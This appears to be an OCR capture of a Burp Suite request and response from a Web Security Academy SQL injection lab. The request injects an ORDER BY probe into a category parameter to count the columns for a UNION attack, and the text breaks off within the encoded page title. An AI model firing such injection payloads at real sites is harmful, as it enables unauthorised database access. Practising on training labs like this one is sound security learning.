 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+order+by+3-- HTTP/1.1
2 Host: 0adf00a0035c4e2dc0604c8e00cc0073.web-security-academy.net
3 Cookie: session=A3UutsWwC9eVLJ4uisEtJDlFqsOEbVlJ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a75001e046b4366c0003a9e00a5009a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
sKC4eOWoV0wEIwTeJpWXQEzsJfXfsjDD; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 4965
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
12 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&
#99;&#116;&#105;&#111;&#110;&#32;&#85;&#78;&#
73;&#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;
&#107;&#44;&#32;&#100;&#101;&#116;&#101;&#114
;&#109;&#105;&#110;&#105;&#110;&#103;&#32;&#1
16;&#104;&#101;&#32;&#110;&#117;&#109;&#98;&#
101;&#114;&#32;&#111;&#102;&#32;&#99;&#111;&#
108;&#117;&#109;&#110;&#115;&#32;&#114;&#101;
&#116;&#117;&#114;&#110;&#101;&#100;&#32;&#98
;&#121;&#32;&#116;&#104;&#101;&#32;&#113;&#11